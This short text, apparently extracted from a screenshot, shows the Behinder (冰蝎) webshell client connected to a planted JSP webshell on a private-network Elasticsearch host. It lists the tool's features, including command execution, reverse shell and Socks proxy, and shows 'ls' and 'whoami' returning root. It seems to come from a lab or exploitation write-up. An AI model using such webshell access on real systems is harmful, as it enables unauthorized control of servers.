 http://192.168.187.136:8080/wwwroot/test.jsp 冰蝎 v2.0.1
URL: http://192.168.187.136:8080/wwwroot/test.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
/usr/share/elasticsearch >ls
LICENSE.txt
NOTICE.txt
README.textile
bin
config
data
lib
logs
/usr/share/elasticsearch >whoami
root
/usr/share/elasticsearch >